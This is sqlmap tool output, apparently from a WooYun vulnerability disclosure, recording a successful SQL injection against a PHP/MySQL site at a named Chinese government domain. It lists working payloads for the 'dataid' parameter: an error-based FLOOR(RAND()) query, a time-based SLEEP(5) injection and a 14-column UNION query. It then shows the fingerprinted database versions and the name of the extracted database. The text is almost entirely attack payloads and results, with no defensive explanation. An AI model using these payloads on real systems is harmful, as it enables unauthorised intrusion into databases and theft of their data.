 sqlmap
M(SELECT COUNT(*),CONCAT(0x71706b7a71,(SELECT (ELT(4526=4526,1))),0x7162786271,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: m=formguide&c=index&a=show&formid=12&dataid=26 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: m=formguide&c=index&a=show&formid=12&dataid=26 UNION ALL SELECT NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706b7a7
1,0x6372766a4778466a6b74,0x7162786271)--
---
[13:02:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[13:02:14] [INFO] fetching current database
current database: 'tjjww'
[13:02:14] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\aqtj.gov.cn'
www.wooyun.org